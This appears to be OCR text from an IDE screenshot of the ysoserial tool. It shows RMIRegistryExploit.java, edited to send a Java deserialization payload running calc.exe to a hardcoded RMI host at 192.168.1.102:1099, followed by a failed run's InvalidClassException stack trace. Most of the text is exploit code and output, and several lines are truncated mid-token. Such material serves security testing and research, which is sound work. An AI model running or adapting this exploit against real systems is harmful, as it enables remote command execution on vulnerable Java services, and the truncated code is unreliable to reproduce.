 1: Project
7: Structure
orites
Project
ysoserial
ScriptableObject.java
RMIRegistryExploit.java
MozillaRhino1.java
Ysoserial [ysoserial] E:\Develop\JavaPrj\Ysose
.idea
lib
src
main
java
test
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
17 *
18 * TODO: automatic exploitation of endpoints, potentially with automated download and use of
19 * interfaces. See http://www.findmaven.net/api/find/class/org.springframework.remoting.rmi.R
20 */
21 /rawtypes, unchecked/
22 public class RMIRegistryExploit {
23 public static void main(final String[] args) throws Exception {
24 // final String host = args[0];
25 // final int port = Integer.parseInt(args[1]);
26 // final String command = args[3];
27 final String host = "192.168.1.102";
28 final int port = Integer.parseInt("1099");
29 final String command = "calc.exe";
30 final Registry registry = LocateRegistry.getRegistry(host, port);
31 // final String className = CommonsCollections1.class.getPackage().getName() + "." + ar
32 final String className = CommonsCollections1.class.getPackage().getName() + "." + "M
33 final Class<? extends ObjectPayload> payloadClass = (Class<? extends ObjectPayload>)
34
35 // ensure payload doesn't detonate during construction or deserialization
36 exploit(registry, payloadClass, command);
37 }
38
39 public static void exploit(final Registry registry,
40 final Class<? extends ObjectPayload> payloadClass,
41 final String command) throws Exception {
42 new ExecCheckingSecurityManager().callWrapped((Callable) () → {
43 ObjectPayload payloadObj = payloadClass.newInstance();
44 Object payload = payloadObj.getObject(command);
Run RMIRegistryExploit
D:\Java\jdk1.8.0_20\bin\java ...
java.rmi.UnmarshalException: Error unmarshaling return; nested exception is:
java.io.InvalidClassException: org.mozilla.javascript.RhinoException; local class incompatible: stream classdesc serialVersionUID = 18835
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:48)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:42)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:42)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:36) <5 internal calls>
Caused by: java.io.InvalidClassException: org.mozilla.javascript.RhinoException; local class incompatible: stream classdesc serialVersionUID
at java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:621)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)